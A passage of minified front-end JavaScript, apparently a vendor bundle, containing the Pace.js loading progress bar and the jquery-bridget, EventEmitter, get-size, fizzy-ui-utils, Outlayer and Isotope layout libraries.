t,e,n=this;this.progress=null!=(e=this.states[document.readyState])?e:100,t=document.onreadystatechange,document.onreadystatechange=function(){return null!=n.states[document.readyState]&&(n.progress=n.states[document.readyState]),"function"==typeof t?t.apply(null,arguments):void 0}}return t.prototype.states={loading:0,interactive:50,complete:100},t}(),r=function(){function t(){var t,e,n,i,o,r=this;this.progress=0,t=0,o=[],i=0,n=O(),e=setInterval(function(){var a;return a=O()-n-50,n=O(),o.push(a),o.length>A.eventLag.sampleCount&&o.shift(),t=g(o),++i>=A.eventLag.minSamples&&t<A.eventLag.lagThreshold?(r.progress=100,clearInterval(e)):r.progress=100*(3/(t+3))},50)}return t}(),h=function(){function t(t){this.source=t,this.last=this.sinceLastUpdate=0,this.rate=A.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=L(this.source,"progress"))}return t.prototype.tick=function(t,e){var n;return null==e&&(e=L(this.source,"progress")),e>=100&&(this.done=!0),e===this.last?this.sinceLastUpdate+=t:(this.sinceLastUpdate&&(this.rate=(e-this.last)/this.sinceLastUpdate),this.catchup=(e-this.progress)/A.catchupTime,this.sinceLastUpdate=0,this.last=e),e>this.progress&&(this.progress+=this.catchup*t),n=1-Math.pow(this.progress/100,A.easeFactor),this.progress+=n*this.rate*t,this.progress=Math.min(this.lastProgress+A.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},t}(),W=null,k=null,v=null,H=null,m=null,y=null,c.running=!1,T=function(){return A.restartOnPushState?c.restart():void 0},null!=window.history.pushState&&(V=window.history.pushState,window.history.pushState=function(){return T(),V.apply(window.history,arguments)}),null!=window.history.replaceState&&(Y=window.history.replaceState,window.history.replaceState=function(){return T(),Y.apply(window.history,arguments)}),d={ajax:t,elements:i,document:n,eventLag:r},(I=function(){var t,n,i,o,r,a,s,l;for(c.sources=W=[],a=["ajax","elements","document","eventLag"],n=0,o=a.length;o>n;n++)t=a[n],A[t]!==!1&&W.push(new d[t](A[t]));for(l=null!=(s=A.extraSources)?s:[],i=0,r=l.length;r>i;i++)M=l[i],W.push(new M(A));return c.bar=v=new e,k=[],H=new h})(),c.stop=function(){return c.trigger("stop"),c.running=!1,v.destroy(),y=!0,null!=m&&("function"==typeof _&&_(m),m=null),I()},c.restart=function(){return c.trigger("restart"),c.stop(),c.start()},c.go=function(){var t;return c.running=!0,v.render(),t=O(),y=!1,m=N(function(e,n){var i,o,r,a,s,l,u,d,f,p,m,g,_,w,b,S;for(d=100-v.progress,o=m=0,r=!0,l=g=0,w=W.length;w>g;l=++g)for(M=W[l],p=null!=k[l]?k[l]:k[l]=[],s=null!=(S=M.elements)?S:[M],u=_=0,b=s.length;b>_;u=++_)a=s[u],f=null!=p[u]?p[u]:p[u]=new h(a),r&=f.done,f.done||(o++,m+=f.tick(e));return i=m/o,v.update(H.tick(e,i)),v.done()||r||y?(v.update(100),c.trigger("done"),setTimeout(function(){return v.finish(),c.running=!1,c.trigger("hide")},Math.max(A.ghostTime,Math.max(A.minTime-(O()-t),0)))):n()})},c.start=function(t){b(A,t),c.running=!0;try{v.render()}catch(e){l=e}return document.querySelector(".pace")?(c.trigger("start"),c.go()):setTimeout(c.start,50)},"function"==typeof define&&define.amd?define(["pace"],function(){return c}):"object"==typeof exports?module.exports=c:A.startOnPageLoad&&c.start()}.call(this),function(t){function e(){}function n(t){function n(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,n){t.fn[e]=function(o){if("string"==typeof o){for(var a=i.call(arguments,1),s=0,l=this.length;l>s;s++){var c=this[s],u=t.data(c,e);if(u)if(t.isFunction(u[o])&&"_"!==o.charAt(0)){var d=u[o].apply(u,a);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var i=t.data(this,e);i?(i.option(o),i._init()):(i=new n(this,o),t.data(this,e,i))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){n(e),o(t,e)},t.bridget}}var i=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],n):n("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(e){var n=t.event;return n.target=n.target||n.srcElement||e,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(t,e,n){t.addEventListener(e,n,!1)}:n.attachEvent&&(i=function(t,n,i){t[n+i]=i.handleEvent?function(){var n=e(t);i.handleEvent.call(i,n)}:function(){var n=e(t);i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var o=function(){};n.removeEventListener?o=function(t,e,n){t.removeEventListener(e,n,!1)}:n.detachEvent&&(o=function(t,e,n){t.detachEvent("on"+e,t[e+n]);try{delete t[e+n]}catch(i){t[e+n]=void 0}});var r={bind:i,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(){function t(){}function e(t,e){for(var n=t.length;n--;)if(t[n].listener===e)return n;return-1}function n(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,o=this,r=o.EventEmitter;i.getListeners=function(t){var e,n,i=this._getEvents();if(t instanceof RegExp){e={};for(n in i)i.hasOwnProperty(n)&&t.test(n)&&(e[n]=i[n])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,n=[];for(e=0;t.length>e;e+=1)n.push(t[e].listener);return n},i.getListenersAsObject=function(t){var e,n=this.getListeners(t);return n instanceof Array&&(e={},e[t]=n),e||n},i.addListener=function(t,n){var i,o=this.getListenersAsObject(t),r="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===e(o[i],n)&&o[i].push(r?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,n){var i,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(i=e(r[o],n),-1!==i&&r[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,n){var i,o,r=t?this.removeListener:this.addListener,a=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=n.length;i--;)r.call(this,e,n[i]);else for(i in e)e.hasOwnProperty(i)&&(o=e[i])&&("function"==typeof o?r.call(this,i,o):a.call(this,i,o));return this},i.removeEvent=function(t){var e,n=typeof t,i=this._getEvents();if("string"===n)delete i[t];else if(t instanceof RegExp)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(t,e){var n,i,o,r,a=this.getListenersAsObject(t);for(o in a)if(a.hasOwnProperty(o))for(i=a[o].length;i--;)n=a[o][i],n.once===!0&&this.removeListener(t,n.listener),r=n.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof i[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=n.length;r>o;o++)if(e=n[o]+t,"string"==typeof i[e])return e}}var n="Webkit Moz ms Ms O".split(" "),i=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),n=-1===t.indexOf("%")&&!isNaN(e);return n&&e}function n(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,n=a.length;n>e;e++){var i=a[e];t[i]=0}return t}function o(n){function o(){if(!h){h=!0;var i=t.getComputedStyle;if(c=function(){var t=i?function(t){return i(t,null)}:function(t){return t.currentStyle};return function(e){var n=t(e);return n||r("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),n}}(),u=n("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[u]="border-box";var a=document.body||document.documentElement;a.appendChild(o);var s=c(o);d=200===e(s.width),a.removeChild(o)}}}function s(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var n=c(t);if("none"===n.display)return i();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var s=r.isBorderBox=!(!u||!n[u]||"border-box"!==n[u]),h=0,f=a.length;f>h;h++){var p=a[h],m=n[p];m=l(t,m);var g=parseFloat(m);r[p]=isNaN(g)?0:g}var v=r.paddingLeft+r.paddingRight,y=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,w=r.marginTop+r.marginBottom,b=r.borderLeftWidth+r.borderRightWidth,S=r.borderTopWidth+r.borderBottomWidth,x=s&&d,E=e(n.width);E!==!1&&(r.width=E+(x?0:v+b));var T=e(n.height);return T!==!1&&(r.height=T+(x?0:y+S)),r.innerWidth=r.width-(v+b),r.innerHeight=r.height-(y+S),r.outerWidth=r.width+_,r.outerHeight=r.height+w,r}}function l(e,n){if(t.getComputedStyle||-1===n.indexOf("%"))return n;var i=e.style,o=i.left,r=e.runtimeStyle,a=r&&r.left;return a&&(r.left=e.currentStyle.left),i.left=n,n=i.pixelLeft,i.left=o,a&&(r.left=a),n}var c,u,d,h=!1;return s}var r="undefined"==typeof console?n:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():a.push(t))}function n(t){var n="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||n||i()}function i(){e.isReady=!0;for(var t=0,n=a.length;n>t;t++){var i=a[t];i()}}function o(o){return"complete"===r.readyState?i():(o.bind(r,"DOMContentLoaded",n),o.bind(r,"readystatechange",n),o.bind(t,"load",n)),e}var r=t.document,a=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[a](e)}function n(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function i(t,e){n(t);for(var i=t.parentNode.querySelectorAll(e),o=0,r=i.length;r>o;o++)if(i[o]===t)return!0;return!1}function o(t,i){return n(t),e(t,i)}var r,a=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0,i=e.length;i>n;n++){var o=e[n],r=o+"MatchesSelector";if(t[r])return r}}();if(a){var s=document.createElement("div"),l=e(s,"div");r=l?e:o}else r=i;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(n,i){return e(t,n,i)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,n){var i={};i.extend=function(t,e){for(var n in e)t[n]=e[n];return t},i.modulo=function(t,e){return(t%e+e)%e};var o=Object.prototype.toString;i.isArray=function(t){return"[object Array]"==o.call(t)},i.makeArray=function(t){var e=[];if(i.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var n=0,o=t.length;o>n;n++)e.push(t[n]);else e.push(t);return e},i.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var n=0,i=t.length;i>n;n++)if(t[n]===e)return n;return-1},i.removeFrom=function(t,e){var n=i.indexOf(t,e);-1!=n&&t.splice(n,1)},i.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},i.setText=function(){function t(t,n){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=n}var e;return t}(),i.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,n(t,e))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,e){t=i.makeArray(t);for(var o=[],r=0,a=t.length;a>r;r++){var s=t[r];if(i.isElement(s))if(e){n(s,e)&&o.push(s);for(var l=s.querySelectorAll(e),c=0,u=l.length;u>c;c++)o.push(l[c])}else o.push(s)}return o},i.debounceMethod=function(t,e,n){var i=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){i.apply(r,e),delete r[o]},n||100)}},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var r=t.console;return i.htmlInit=function(n,o){e(function(){for(var e=i.toDashed(o),a=document.querySelectorAll(".js-"+e),s="data-"+e+"-options",l=0,c=a.length;c>l;l++){var u,d=a[l],h=d.getAttribute(s);try{u=h&&JSON.parse(h)}catch(f){r&&r.error("Error parsing "+s+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+f);continue}var p=new n(d,u),m=t.jQuery;m&&m.data(d,o,p)}})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(n,i,o,r){return e(t,n,i,o,r)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Outlayer={},t.Outlayer.Item=e(t,t.EventEmitter,t.getSize,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,n,i,o){function r(t){for(var e in t)return!1;return e=null,!0}function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=t.getComputedStyle,l=s?function(t){return s(t,null)}:function(t){return t.currentStyle},c=i("transition"),u=i("transform"),d=c&&u,h=!!i("perspective"),f={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],p=["transform","transition","transitionDuration","transitionProperty"],m=function(){for(var t={},e=0,n=p.length;n>e;e++){var o=p[e],r=i(o);r&&r!==o&&(t[o]=r)}return t}();o.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var n in t){var i=m[n]||n;e[i]=t[n]}},a.prototype.getPosition=function(){var t=l(this.element),e=this.layout.options,n=e.isOriginLeft,i=e.isOriginTop,o=parseInt(t[n?"left":"right"],10),r=parseInt(t[i?"top":"bottom"],10);o=isNaN(o)?0:o,r=isNaN(r)?0:r;var a=this.layout.size;o-=n?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,n={},i=e.isOriginLeft?"paddingLeft":"paddingRight",o=e.isOriginLeft?"left":"right",r=e.isOriginLeft?"right":"left",a=this.position.x+t[i];a=e.percentPosition&&!e.isHorizontal?100*(a/t.width)+"%":a+"px",n[o]=a,n[r]="";var s=e.isOriginTop?"paddingTop":"paddingBottom",l=e.isOriginTop?"top":"bottom",c=e.isOriginTop?"bottom":"top",u=this.position.y+t[s];u=e.percentPosition&&e.isHorizontal?100*(u/t.height)+"%":u+"px",n[l]=u,n[c]="",this.css(n),this.emitEvent("layout",[this])};var g=h?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var n=this.position.x,i=this.position.y,o=parseInt(t,10),r=parseInt(e,10),a=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),a&&!this.isTransitioning)return void this.layoutPosition();var s=t-n,l=e-i,c={},u=this.layout.options;s=u.isOriginLeft?s:-s,l=u.isOriginTop?l:-l,c.transform=g(s,l),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=d?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var n in t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);if(t.from){this.css(t.from);var i=this.element.offsetHeight;i=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var v=u&&o.toDashed(u)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:v,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(f,this,!1))},a.prototype.transition=a.prototype[c?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var y={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=y[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],r(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var i=e.onEnd[n];i.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(f,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var _={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(_)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!c||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var t=this;this.once("transitionEnd",function(){t.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},n=this.getHideRevealTransitionEndProperty("visibleStyle");e[n]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},n=this.getHideRevealTransitionEndProperty("hiddenStyle");e[n]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(n,i,o,r,a){return e(t,n,i,o,r,a)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.eventie,t.EventEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,n,i,o,r){function a(t,e){var n=o.getQueryElement(t);if(!n)return void(s&&s.error("Bad element for "+this.constructor.namespace+": "+(n||t)));this.element=n,l&&(this.$element=l(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var i=++u;this.element.outlayerGUID=i,d[i]=this,this._create(),this.options.isInitLayout&&this.layout()}var s=t.console,l=t.jQuery,c=function(){},u=0,d={};return a.namespace="outlayer",a.Item=r,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},o.extend(a.prototype,n.prototype),a.prototype.option=function(t){o.extend(this.options,t)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,i=[],o=0,r=e.length;r>o;o++){var a=e[o],s=new n(a,this);i.push(s)}return i},a.prototype._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var t=[],e=0,n=this.items.length;n>e;e++)t.push(this.items[e].element);
return t},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=i(this.element)},a.prototype._getMeasurement=function(t,e){var n,r=this.options[t];r?("string"==typeof r?n=this.element.querySelector(r):o.isElement(r)&&(n=r),this[t]=n?i(n)[e]:r):this[t]=0},a.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},a.prototype._getItemsForLayout=function(t){for(var e=[],n=0,i=t.length;i>n;n++){var o=t[n];o.isIgnored||e.push(o)}return e},a.prototype._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){for(var n=[],i=0,o=t.length;o>i;i++){var r=t[i],a=this._getItemLayoutPosition(r);a.item=r,a.isInstant=e||r.isLayoutInstant,n.push(a)}this._processLayoutQueue(n)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(t){for(var e=0,n=t.length;n>e;e++){var i=t[e];this._positionItem(i.item,i.x,i.y,i.isInstant)}},a.prototype._positionItem=function(t,e,n,i){i?t.goTo(e,n):t.moveTo(e,n)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},a.prototype._getContainerSize=c,a.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},a.prototype._emitCompleteOnItems=function(t,e){function n(){o.emitEvent(t+"Complete",[e])}function i(){a++,a===r&&n()}var o=this,r=e.length;if(!e||!r)return void n();for(var a=0,s=0,l=e.length;l>s;s++){var c=e[s];c.once(t,i)}},a.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},a.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},a.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,n=t.length;n>e;e++){var i=t[e];this.ignore(i)}}},a.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,n=t.length;n>e;e++){var i=t[e];o.removeFrom(this.stamps,i),this.unignore(i)}},a.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var n=this.stamps[t];this._manageStamp(n)}}},a.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},a.prototype._manageStamp=c,a.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.bindResize=function(){this.isResizeBound||(e.bind(t,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&e.unbind(t,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},a.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},a.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},a.prototype.reveal=function(t){this._emitCompleteOnItems("reveal",t);for(var e=t&&t.length,n=0;e&&e>n;n++){var i=t[n];i.reveal()}},a.prototype.hide=function(t){this._emitCompleteOnItems("hide",t);for(var e=t&&t.length,n=0;e&&e>n;n++){var i=t[n];i.hide()}},a.prototype.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},a.prototype.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},a.prototype.getItem=function(t){for(var e=0,n=this.items.length;n>e;e++){var i=this.items[e];if(i.element===t)return i}},a.prototype.getItems=function(t){t=o.makeArray(t);for(var e=[],n=0,i=t.length;i>n;n++){var r=t[n],a=this.getItem(r);a&&e.push(a)}return e},a.prototype.remove=function(t){var e=this.getItems(t);if(this._emitCompleteOnItems("remove",e),e&&e.length)for(var n=0,i=e.length;i>n;n++){var r=e[n];r.remove(),o.removeFrom(this.items,r)}},a.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,n=this.items.length;n>e;e++){var i=this.items[e];i.destroy()}this.unbindResize();var o=this.element.outlayerGUID;delete d[o],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},a.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&d[e]},a.create=function(t,e){function n(){a.apply(this,arguments)}return Object.create?n.prototype=Object.create(a.prototype):o.extend(n.prototype,a.prototype),n.prototype.constructor=n,n.defaults=o.extend({},a.defaults),o.extend(n.defaults,e),n.prototype.settings={},n.namespace=t,n.data=a.data,n.Item=function(){r.apply(this,arguments)},n.Item.prototype=new r,o.htmlInit(n,t),l&&l.bridget&&l.bridget(t,n),n},a.Item=r,a}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var n in t){var i=e[n];this.sortData[n]=i(this.element,this)}}};var n=e.prototype.destroy;return e.prototype.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof 